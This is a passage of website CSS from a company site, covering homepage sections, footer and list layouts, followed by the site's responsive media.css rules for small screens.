.yd .text h4 em{ display: block;font-size: 12px;color: #999999;text-transform: uppercase; font-weight: normal; font-style: normal;}
.yd .text h4 span{display: block;margin-top:70px; font-size: 20px;color: #fff;line-height: 37px;}
.yd .text .desc{width:750px; float: right;margin-top:240px; padding: 25px;}
.yd .text p{font:16px "Microsoft YaHei"; line-height:34px; position:relative; color:#ffffff; text-align: left; margin: 0;}
.yd .text .ys_btn{display: block;width: 115px;height:49px;line-height: 49px;text-align: center;color: #fff;font-size: 16px;background: #21499b;float: right;margin-top:270px;}
.yd .yd-prev{ position: absolute; z-index: 999; bottom:30px; margin-left: -580px; width: 32px; height: 32px; left:50%; background-image: url(../images/ys_l.png); }
.yd .yd-next{ position: absolute; z-index: 999; bottom:30px; margin-left: -360px; width: 32px; height: 32px; left:50%; background-image: url(../images/ys_r.png);  }
.yd .swiper-pagination-bullets{ width: 150px; bottom: 35px; left:50%; margin-left: -570px;}
.yd .swiper-pagination-bullet{ background:#FFF; width: 14px; height: 14px;opacity: 1; }
.yd .swiper-pagination-bullet-active{background-color:#00b8f4;}

.in-partner{ background: url(../images/bg3.jpg) no-repeat top center; }
.in-partner ul{ position: relative; width:1118px;margin:0 auto;height:318px; padding-bottom: 29px;}
.in-partner li{width:156px;height:180px;position: absolute;}
.in-partner li:nth-child(-n+8) img{width:150px;height:75px; display: block;margin:0 auto;}
.in-partner li:nth-child(n+9) img{width:156px;height:180px; display: block;margin:0 auto;}
.in-partner li:nth-child(1){left:160px;top:52px;}
.in-partner li:nth-child(2){left:320px;top:52px;}
.in-partner li:nth-child(3){left:640px;top:52px;}
.in-partner li:nth-child(4){left:960px;top:52px;}
.in-partner li:nth-child(5){left:79px;top:195px;}
.in-partner li:nth-child(6){left:399px;top:195px;}
.in-partner li:nth-child(7){left:720px;top:195px;}
.in-partner li:nth-child(8){left:881px;top:195px;}
.in-partner li:nth-child(9){left:0;top:0;}
.in-partner li:nth-child(10){left:480px;top:0;}
.in-partner li:nth-child(11){left:800px;top:0;}
.in-partner li:nth-child(12){left:239px;top:138px;}
.in-partner li:nth-child(13){left:560px;top:138px;}

.in-case-menu{ margin-top: -20px; margin-bottom: 40px;}
.in-case-menu li{ float: left;width:16.66%;}
.in-case-menu li a{ display: block; background:#f5f5f5; padding: 18px; font-size:18px; text-align: center;  position: relative; transition: 0.35s;}
.in-case-menu li a::before{content:""; position: absolute;right:0px;top:27px;width:1px;height:61px;background:#bfbfbf;}
.in-case-menu li em{width: 43px; height: 43px; margin: 0 auto; overflow: hidden; position: relative; display: block;}
.in-case-menu li em img{height:43px; display: block;position: absolute;left:0;top:0;}
.in-case-menu li a:hover{background: #21499b;font-weight: bold;color:#fff;}
.in-case-menu li a:hover::before{width:0; }
.in-case-menu li a:hover em img{left:-43px;}
.in-case-menu li:last-child a{background: #21499b;font-weight: bold;color:#fff;}
.in-case-menu li:last-child a::before{ display: none; }
.in-case-menu li:last-child a em img{left:-43px;}

.in-liucheng{ background: #eeeff1; }
.in-liucheng ul{ margin: 0 0 0 -25px; }
.in-liucheng li{ float: left; width: 33.333%; }
.in-liucheng li .items{ display: block; margin: 0 0 15px 25px; background: #FFF;  }
.in-liucheng li .img-cover{ padding-top: 70%; position: relative; }
.in-liucheng li .img-cover i{position: absolute; left:50%; margin-left: -48px; text-align: center; bottom: 0; width:96px; line-height: 42px; font-size: 25px; background: #21499b; color: #FFF; }
.in-liucheng li .text{ padding: 0 20px 20px; }
.in-liucheng li .text h2{ margin: 0;font-size:24px;color: #21499b;height:59px;line-height: 59px;border-bottom: 1px solid #dfdfdf;text-align: center;margin-bottom: 12px;}
.in-liucheng li .text p{ margin: 0; line-height:24px; font-size: 16px; position:relative; margin-bottom: 15px;;}
.in-liucheng li .text p b{font-weight: bold;}
.in-liucheng li .text .btn{height:51px;line-height: 51px;background:#21499b; font-size:18px;font-weight: bold;color: #fff;text-align: center;}
.in-liucheng li .text .btn span{padding-right:30px;background:url(../images/lc_ico.gif) no-repeat right center;color: #fff;}

.in-news-left{ float: left;width:564px  }
.in-news-right{ float: right;width:600px; }

.news .swiper-slide a{ display: block; background: #21499b; color: #FFF; border-radius: 8px; }
.news .img-cover{ padding-top: 74%; border-radius: 8px 8px 0 0; }
.news .text{ padding: 30px; }
.news .text h2{ font-weight: normal; margin: 0; overflow: hidden;text-overflow: ellipsis;white-space: nowrap; }
.news .text p{ margin:8px 0 0; color: #a4b5d6; font-size: 16px; }
.news .swiper-pagination-bullets{ bottom: 200px; }
.news .swiper-pagination-bullet{ background: #FFF; width: 14px; height: 14px; opacity: 1; }
.news .swiper-pagination-bullet-active{background-color:#0e45ce;}

.in-news-menu{ font-size: 0; position: relative;}
.in-news-menu::before{ position: absolute; bottom: 0; left:0; width: 100%; height: 2px; background:#e1e1e1; content: '';  }
.in-news-menu li{ display: inline-block; line-height: 72px;  }
.in-news-menu li a{ display: block; font-size: 22px;  margin-right: 50px; position: relative; }
.in-news-menu li.active a{background: url(../images/news-on.png) no-repeat bottom center; font-weight: bold; color:#002d73; }

.in-news-con li a{ display: block; padding: 15px 0; border-bottom:1px dashed #e1e1e1; }
.in-news-con h2{ margin:0;font-size: 18px;height:36px; line-height:36px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.in-news-con h2 span{float:right; font-weight:normal; font-size:14px; color:#999;}
.in-news-con h2 a{color: #000;}
.in-news-con p{margin:0;overflow: hidden;font-size: 16px; line-height: 34px; color:#333333;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.in-about{ background: url(../images/bg2.jpg) no-repeat top center; padding: 140px 0; }
.in-about .text{ float: right; width: 580px; padding: 40px 0 85px; background: #FFF; }
.in-about .text h2{font-size: 32px; }
.in-about .text h2 span{font-size: 26px; display: block; color:#21499b; }
.in-about .text p{ font-size: 16px; line-height: 30px; }
.in-about .text .btn{ margin-top: 50px; }
.in-about .text .btn a{ display: inline-block; background: #21499b; line-height: 38px; padding: 0 25px; color: #FFF;}

.in-pic{ padding: 10px  0;}
.in-pic-menu{font-size:0;margin-bottom:20px; position: relative;}
.in-pic-menu:before{ position: absolute;left:0; bottom: 0; width: 100%; height: 2px; background: #e5e5e5; content: ''; }
.in-pic-menu li{display:inline-block;vertical-align:middle}
.in-pic-menu li a{display:block;font-size:20px;line-height:50px; margin-right: 45px; position: relative;}
.in-pic-menu li.active a:before{ position: absolute;left:0; bottom: 0; width: 100%; height: 2px; background: #1d3893; content: ''; }
.in-pic-menu li.active a{ font-weight: bold; }

.in-pic-con{ height: 250px; overflow: hidden; }
.photo .swiper-slide a {display: block; color: #FFF; position: relative; text-align: center;}
.photo .swiper-slide .img-cover{padding-top:76%}
.photo .swiper-slide .text{line-height:35px; font-size: 16px; background:rgba(0,0,0,0.5); position: absolute; bottom:-35px; left:0; width: 100%; transition: all 0.4s; overflow: hidden; }
.photo .swiper-slide a:hover .img-cover span{transform:scale(1.1)}
.photo .swiper-slide a:hover .text{ bottom:0;}


.footerbg{background:url(../images/fbg.jpg) no-repeat top center; color: #bcbcbc; }
.fnav{ line-height: 68px; text-align: center; font-size: 16px; }
.fnav a{ color: #ffffff;background: url(../images/ftxt.png) no-repeat right center; padding: 0 20px; display: inline-block; }
.fnav a:last-child{ background: none;}
.footer{ padding-bottom: 30px; }
.footer .flogo{ float: left; width: 198px; height: 230px; margin-right: 60px; text-align: center; background: url(../images/flogo-bg.png) no-repeat top left; }
.footer .flogo img{ margin-top: 25px; }
.footer .contact{ float: left; width: 510px; padding-top: 60px;  }
.footer .contact h2{ color: #FFF; margin: 0 0 8px; font-size: 24px; }
.footer .contact p{ margin: 0; line-height: 30px; }
.footer .contact p span{ display: inline-block; width: 50%; }
.footer .contact p a{ color: #bcbcbc;  }
.footer .ewm{ float: right; width: 250px; padding-top: 60px;}
.footer .ewm li{ float: left; width: 50%; text-align: center; }
.footer .ewm li p{ margin-top: 4px; }
.footer .ewm li img{ width: 115px; }


.banner-sub{height:400px;background:no-repeat center / cover}

.section-sub{padding:20px 0}

.sub-tit {border-bottom: 1px solid #ddd;font-size: 18px;color: #21499b;font-weight: bold;padding-bottom: 15px;margin-bottom: 20px;}
.curmbs {float: right;font-weight: normal;font-size: 12px;color: #999;line-height: 25px;background: url(../images/hom1.jpg) no-repeat 0 center;padding-left: 20px;}
.curmbs em {font-style: normal;padding: 0 5px;}

.ct2-sd{float:left;width:250px}
.ct2-mn{float:right;width:920px}

.panel-sd{margin-bottom:20px;border:1px solid #d1d1d1;}
.panel-sd:last-child{margin-bottom:0}
.panel-sd .tit{text-align:left;font-size:16px;padding:20px 0 20px 35px;background-color:#21499b;text-transform: uppercase; color: #5b7fc8;}
.panel-sd .tit span{ font-size: 20px; display: block;  font-weight: bold; color: #FFF; }
.panel-sd .tit i{font-style: normal; font-size: 16px; color: #FFF; margin-right: 5px;}

.contact-sd{padding:20px;}
.contact-sd .tel{background:url(../images/ny-tel.jpg) no-repeat 0 center; padding-left: 55px;}
.contact-sd .tel strong{color:#5b5b5b;font-size:18px; display: block;}
.contact-sd .cont{ margin-top: 8px; }
.contact-sd .cont p{ margin: 0; line-height: 25px;  }

.lanmu{background: #FFF;}
.lanmu li{margin-top:2px;border-bottom:1px solid #d1d1d1;}
.lanmu li>a{display:block;line-height:50px;padding:0 0 0 25px;color:#666;font-size:15px; }
.lanmu li .arr {float: right;height: 45px;width: 40px;position: relative;cursor: pointer;}
.lanmu li .arr:after {content: '';border-top: 2px solid #1977c2;border-left: 2px solid #1977c2;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;transform: rotate(135deg);right: 15px;}
.lanmu-box{display:none}
.lanmu-box p{margin:0;border-top:1px solid #fff;padding-left:15px}
.lanmu-box p a{padding:0 25px;display:block;line-height:40px}
.lanmu li>a:hover,.lanmu li.active>a {color: #fff;background-color: #21499b;}
.lanmu li.active .arr:after {border-color: #fff;}
.lanmu li.open .lanmu-box {display: block;}
.lanmu li.open .arr:after {transform: rotate(225deg);}

.list-3{margin:-20px 0 0 -20px}
.list-3 li{float:left;width:33.333333%}
.list-3 li a{display:block;margin:20px 0 0 20px;text-align: center;}
.list-3 li .img-cover{border:1px solid #ddd;padding-top:76%}
.list-3 li .text{line-height:40px;position:relative; padding: 0 14px;  font-size: 16px;}
.list-3 li .text p{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;z-index:1;transition:all 0.5s}
.list-3 li .btn{ text-align: center; }
.list-3 li .btn a{ margin-top: 0; display: inline-block; background: #555555; padding: 3px 20px; height: 35px; line-height: 35px; color: #FFF; font-size: 16px; border-radius: 5px; }
.list-3 li .btn a.blue{ background: #2d56a4; }

.list-4{ margin:10px 0 0 0px!important;}
.list-4 li{ float: left; width: 50%; margin: 0; position: relative; }
.list-4 li a{display: inline-block;line-height: 34px; margin: 0 20px 0 0; color: #545555; width: 70%; overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.list-4 li span{position: absolute; right: 20px; top:8px; color: #bbbbbc; }

.list-5 li{margin-bottom:15px}
.list-5 li a{display:block;border:1px solid #ddd;padding:15px;overflow:hidden}
.list-5 li .img-center{float:left;width:250px}
.list-5 li .text{margin-left:270px}
.list-5 li .text h4{margin:0;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:18px}
.list-5 li .text h4 span{float:right;font-size:12px;color:#999;font-weight:normal}
.list-5 li .text p{color:#797979}
.list-5 li .text .more{float:right;padding:6px 12px;color:#fff;background-color:#B6B6B6}
.list-5 li a:hover{border-color:#21499b}
.list-5 li a:hover .text h4{color:#21499b}
.list-5 li a:hover .text .more{background-color:#21499b}

.list-6 li{ float: left; width: 25%; margin: 0; }
.list-6 li a{display:block;margin:20px 0 0 20px; text-align: center; }
.list-6 li .img-cover{border:1px solid #ddd;padding-top:76%}
.list-6 li .text{margin:8px 0 0;}

.yunu-infocontent-title{margin-bottom:20px;text-align:center}
.yunu-infocontent-title h1{margin:0;font-size:24px}
.yunu-infocontent-title p{margin:10px 0 0;font-size:12px;color:#999}
.yunu-infocontent-title p span{padding:0 5px}

.yunu-infocontent-desc{margin-bottom:20px;border:1px solid #ddd;padding:5px}
.yunu-infocontent-desc p{margin:5px auto 0px auto;}
.yunu-infocontent-body{line-height:2;margin-bottom:0px}
.yunu-infocontent-body p{margin:0;padding:0;}
.yunu-infocontent-body img{max-width:100% !important;height:auto !important;width:auto !important;display:block;
    margin:0 auto;}
.yunu-infocontent-epx{margin-bottom:20px}
.yunu-infocontent-epx li{line-height:32px;margin-bottom:5px}
.yunu-infocontent-epx li span{display:inline-block;background-color:#A2A2A2;color:#fff;padding:0 15px;margin-right:10px}
.yunu-infocontent-epx li em{float:right;font-style:normal}
.yunu-infocontent-return{border-top:1px solid #000;line-height:32px}
.yunu-infocontent-return a{margin-right:10px}
.yunu-infocontent-return .more{margin:0;float:right;background-color:#000;color:#fff;padding:0 10px}
.yunu-infocontent-rem{margin-bottom:20px}
.yunu-infocontent-rem h4{margin:0;font-size:24px;line-height:55px}
.yunu-infocontent-rem li{border-top:1px dashed #dbdbdb;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px}
.yunu-infocontent-rem li span{float:right}

.prod-menu{margin-bottom:20px;border-bottom:3px solid #21499b}
.prod-menu li{float:left;margin-right:7px}
.prod-menu li a{display:block;padding:0 35px;line-height:50px;border-radius:5px 5px 0 0;background-color:#F1F1F1;font-size:16px}
.prod-menu li.active a{background-color:#21499b;color:#fff}





--- FILE ---
content_type: text/css
request_url: http://www.np-xhd.com/template/default/index/css/media.css
body_size: 2113
content:
@media screen and (max-width: 768px) {
    body {min-width: 320px;padding-top: 60px;padding-bottom: 50px;}
    .container {width: auto;}

    #message .m-content .m-message{width:90%;padding:20px;}
  
    .kf {display: none;}
    .footer-fix {display: block;}
    .topbar {display: none;}

    .header {padding: 10px 0;position: fixed;z-index: 10;width: 100%;top: 0;left: 0;box-shadow: 0 0 10px rgba(0,0,0,0.2);}
    .header .text{display: none;}
    .header .tel {display: none;}
    .header .logo {height: 40px;line-height: 40px;padding: 0;float: left;}
    .header .nav {margin: 10px 0 -10px;text-align: left;display: none;background-color: transparent;border-bottom: 0;}
    .header .nav ul {margin: 0 -15px;}
    .header .nav li {display: block;margin: 0;border-top: 1px solid #eee;background: none; }
    .header .nav li a {line-height: 40px;padding: 0 15px;color: #333; border-right: none;}
    .header .nav li .arr {display: block;}
    .header .nav li.active>a, .header .nav li.open>a, .header .nav li>a:hover {background: none;color: #333}
    .header .nav li.open .arr:after {border-color: #fff000;transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;background-color: #f5f5f5;min-width: auto;text-align: left;box-shadow: none;}
    .header .nav .dropdown-box a {color: #333 !important;border-top: 1px dotted #ddd;padding: 0 15px;line-height: 40px;background-color: transparent !important;border-bottom: 0;}
    .header .nav .dropdown-box a:hover {background-color: transparent !important;color:#21499b !important}
    .menu-btn {display: block;}

    .yunu-showcase {margin-bottom: 30px;}
    .pc-slide {float: none;width: auto;}
    .view .swiper-slide .img-center {height: 260px;line-height: 260px;}
    .yunu-showcase-info {margin: 20px 0 0;}
    .yunu-showcase-info h1 {margin-bottom: 20px;font-size: 18px;}
    .yunu-showcase-info p {margin-top: 10px;min-height: auto;}
    .yunu-showcase-info .tel {font-size: 14px;}
    .yunu-showcase-info .tel strong {font-size: 18px;}

    .yunu-sou {padding: 0;}
    .yunu-sou .container {padding: 0;}
    .yunu-sou .hot {display: none;}
    .yunu-sou .hform{float:none; width: 100%;}

    .banner{ display: none;}
    .m-banner{ display: block; }
    
    .section{padding:20px 0 0;}
    .section-title{margin-bottom:10px; font-size:14px; }
    .section-title span{ font-size: 14px; }
    .section-title strong{ font-size: 24px; }
    .section-title p{font-size: 16px; line-height: 42px; margin-top: 5px; padding-top: 13px; }

    .in-pro-left{ display: none; }
    .in-pro-right{ float: none; width: auto; }
    .in-pro-right ul{ margin:0 0 0 -10px; }
    .in-pro-right ul li{ width: 50%;  }
    .in-pro-right ul li a{ margin: 0 0 10px 10px; }

    .in-ys{ background-size: cover; padding: 20px 0; }
    .in-ys-left .tit{font-size: 20px;margin-bottom: 15px; }
    .in-ys-left .tit b{font-size: 20px;}
    .in-ys-left .tit span{font-size: 18px;margin-top:15px;padding-bottom: 15px;}
    .in-ys-left .tel span{ font-size: 16px; }
    .in-ys-left .tel strong{ font-size: 20px; }
    .in-ys-left .tel a{padding: 8px 25px; font-size: 14px; }
    .in-ys-left{ float: none; width: auto; }
    .in-ys-right{ float: none; width: auto;  margin-top: 20px;}
    .in-ys-right li{ width: 50%; height: 220px; }
    .in-ys-right li .text{ padding: 0 10px;}
    .in-ys-right li h4{font-size: 16px;}
    .in-ys-right li p{ display: block; color: #FFF; font-size: 12px; }

    .yd{ height: 400px; }
    .yd .yd-bg{ display: none; }
    .yd .text{  height: 160px; }
    .yd .text .desc{ display: none; }
    .yd .text .ys_btn{ display: none; }

    .in-partner{ display: none; }

    .in-case-menu li{ width:33.333%;}

    .in-liucheng li{ float: none; width: auto; }

    .in-news-left{ float: none; width: auto; }
    .in-news-right{ float: none; width: auto; }
    .news .text{ padding: 18px; }
    .in-news-menu li a{ font-size: 22px;  margin-right: 20px;}

    .in-about{ background: url(../images/bg2.jpg) no-repeat right center /cover; padding: 20px 0; }
    .in-about .text{ float: none; width: auto; padding: 20px; background: #FFF; }
    .in-about .text h2{font-size: 22px; }
    .in-about .text h2 span{font-size: 20px;}
    .in-about .text .btn{ margin-top: 20px; }

    .in-pic-menu{margin-bottom:10px;}
    .in-pic-menu li a{margin-right: 15px;}
    .in-pic-con{ height: 150px; overflow: hidden; } 

    .footerbg{ background:#222222; }
    .fnav{ display: none; }
    .footer{ padding-bottom: 10px; }
    .footer .flogo{display: none;}
    .footer .contact{ float: none; width: auto; padding-top: 20px;}
    .footer .contact p span{ display: block; width: auto; }
    .footer .ewm{ float: none; width: auto;  padding-top: 20px; }
    .footer .ewm li{ width: 50%; margin-left: 0;  }



    .banner-sub {height: 130px;}

    .section-sub {padding: 30px 0;}

    .sub-tit {padding-bottom: 10px;margin-bottom: 15px;}
    .curmbs {display: none;}

    .ct2-sd {display: none;}
    .ct2-mn {float: none !important;width: auto;}

    .list-3 {margin: -10px 0 0 -10px;}
    .list-3 li {float: left;width: 50%;}
    .list-3 li a {margin: 10px 0 0 10px;}
    .list-3 li .text {line-height: 34px;font-size: 12px;}
    .list-3 li .text p span{ height: 34px; }
    .list-3 li .btn a{ font-size: 12px; padding: 0px 10px; }

    .list-4 li{ float: none; width: auto; }

    .list-5 li {padding-bottom: 15px;border-bottom: 1px solid #eee;}
    .list-5 li a {padding: 0;border: 0;}
    .list-5 li .img-center {float: none;width: auto;display: none;}
    .list-5 li .text {margin: 0;}
    .list-5 li .text .more {display: none;}
    .list-5 li .text h4 {line-height: 20px;font-size: 16px;}
    .list-5 li .text p {margin: 10px 0 0;}

    .list-6 li{width: 50%;  }

    .pages {margin-top: 20px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .yunu-infocontent-title h1 {font-size: 18px;}
    .yunu-infocontent-desc {padding: 5px;}
    .yunu-infocontent-epx li {line-height: 24px;}
    .yunu-infocontent-epx li span {font-size: 12px;padding: 0 5px;margin-right: 5px;}
    .yunu-infocontent-epx li em {display: none;}
    .yunu-infocontent-return .more {display: none;}
    .yunu-infocontent-return {font-size: 12px;line-height: 22px;padding-top: 5px;}
    .yunu-infocontent-rem h4 {font-size: 18px;line-height: 34px;margin-bottom: 5px;}

    .prod-menu {margin-bottom: 15px;}
    .prod-menu li {margin-right: 5px;}
    .prod-menu li a {font-size: 14px;line-height: 34px;padding: 0 15px;}

    .m-message{width:auto;margin:18px auto 0}
    .m-message label input.inp,.m-message label textarea{width:67%;}
    .m-message label.code input{}
    
}
